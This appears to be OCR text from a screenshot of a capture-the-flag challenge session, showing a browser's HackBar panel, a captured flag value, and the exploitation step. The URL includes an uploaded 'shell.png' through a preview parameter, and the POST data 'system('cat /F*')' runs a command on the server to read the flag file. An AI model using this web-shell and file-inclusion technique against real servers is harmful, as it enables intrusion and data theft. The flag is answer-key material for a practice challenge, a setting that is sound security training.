 flag{6c1b9786-7f38-47c3-ba68-251371f6347d}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://challenge.ilovectf.cn:30589/?preview=shell.png
Post data Referer User Agent Cookies Clear All
1=system('cat /F*');